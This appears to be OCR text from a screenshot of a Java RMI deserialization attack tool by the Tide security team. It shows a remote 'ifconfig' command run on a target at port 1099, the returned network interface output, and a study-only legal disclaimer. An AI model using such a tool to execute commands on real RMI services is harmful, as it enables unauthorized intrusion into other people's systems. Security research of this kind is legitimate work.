 RMI Unserialization Attack----by 小天之天
ip: 118.89.1 port: 1099 Disconn
cmd: ifconfig Exeuate
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.3 netmask 255.255.240.0 broadcast 172.17.15.255
inet6 fe80::5054:ff:fec8:1d43 prefixlen 64 scopeid 0x20<link>
ether 52:54:00:c8:1d:43 txqueuelen 1000 (Ethernet)
RX packets 373608922 bytes 28375467090 (26.4 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 666495060 bytes 895572592359 (834.0 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
result:
RX packets 9914747766 bytes 1458388595366 (1.3 TiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9914747766 bytes 1458388595366 (1.3 TiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
本软件仅供学习交流测试，请勿用于任何非法活动，本人不承担一切相关法律责任
Tide安全团队